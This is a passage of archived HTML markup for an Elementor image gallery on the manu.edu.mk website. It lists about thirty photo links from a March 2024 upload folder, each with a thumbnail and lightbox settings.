                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3414.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3414" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4MzUsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDE0LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3414-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3415.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3415" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4MzYsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDE1LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3415-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3416.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3416" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4MzcsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDE2LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3416-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3417.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3417" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4MzgsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDE3LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3417-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3418.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3418" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4MzksInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDE4LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3418-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3420.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3420" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NDAsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDIwLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3420-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3421.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3421" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NDEsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDIxLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3421-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3424.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3424" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NDIsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDI0LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3424-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3425.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3425" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NDMsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDI1LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3425-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3426.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3426" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NDQsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDI2LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3426-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3429.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3429" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NDUsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDI5LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3429-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3431.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3431" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NDYsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDMxLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3431-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3432.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3432" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NDcsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDMyLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3432-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3433.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3433" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NDgsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDMzLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3433-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3434.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3434" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NDksInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDM0LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3434-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3435.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3435" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NTAsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDM1LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3435-300x169.jpg" data-width="300" data-height="169" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3437.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3437" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NTEsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDM3LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3437-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3438.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3438" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NTIsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDM4LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3438-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3440.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3440" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NTMsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDQwLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3440-300x196.jpg" data-width="300" data-height="196" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3442.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3442" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NTQsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDQyLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3442-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6153.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_6153" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NTUsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR182MTUzLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6153-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6161.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_6161" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NTYsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR182MTYxLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6161-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6165.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116"data-elementor-lightbox-title="IMG_6165" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NTcsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR182MTY1LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6165-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6169.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_6169" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NTgsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR182MTY5LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6169-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6175.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_6175" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NTksInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR182MTc1LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6175-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6973.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_6973" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NjAsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR182OTczLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6973-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6979.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_6979" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NjEsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR182OTc5LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6979-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6979a-IMG_7057.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_6979a-IMG_7057" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NjIsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR182OTc5YS1JTUdfNzA1Ny5qcGciLCJzbGlkZXNob3ciOiJjM2I2MTE2In0%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6979a-IMG_7057-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6983.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_6983" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NjMsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR182OTgzLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6983-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6991.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_6991" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NjQsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR182OTkxLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6991-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6993.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_6993" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NjUsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR182OTkzLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6993-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6996.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_6996" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NjYsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR182OTk2LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_6996-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
